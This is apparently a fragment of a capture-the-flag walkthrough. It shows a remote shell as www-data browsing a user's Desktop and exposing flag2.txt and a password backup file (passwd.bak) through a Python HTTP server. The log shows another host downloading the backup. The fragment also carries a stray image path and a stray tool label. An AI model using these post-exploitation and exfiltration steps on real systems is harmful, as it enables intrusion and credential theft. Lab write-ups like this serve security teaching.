 (remote) www-data@kariyernet:/var/www$ cd /home/
(remote) www-data@kariyernet:/home$ ls
kariyer1
(remote) www-data@kariyernet:/home$ cd kariyer1/
(remote) www-data@kariyernet:/home/kariyer1$ ls
Belgeler  Downloads  Genel  Masa??st??  M??zik  Resimler  Videolar  ??ablonlar
(remote) www-data@kariyernet:/home/kariyer1$ cd Masaüstü/
(remote) www-data@kariyernet:/home/kariyer1/Masaüstü$ ls
1919.png  flag2.txt  passwd.bak
(remote) www-data@kariyernet:/home/kariyer1/Masaüstü$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.2.2.70 - - [30/Oct/2022 23:03:16] "GET / HTTP/1.1" 200 -
10.2.2.70 - - [30/Oct/2022 23:03:16] code 404, message File not found
10.2.2.70 - - [30/Oct/2022 23:03:16] "GET /favicon.ico HTTP/1.1" 404 -
10.2.2.70 - - [30/Oct/2022 23:03:18] "GET /1919.png HTTP/1.1" 200 -
10.2.2.70 - - [30/Oct/2022 23:03:47] code 404, message File not found
10.2.2.70 - - [30/Oct/2022 23:03:47] "GET /flag2.txt HTTP/1.1" 404 -
10.2.2.70 - - [30/Oct/2022 23:03:50] "GET /passwd.bak HTTP/1.1" 200 -
Browse Bit Planes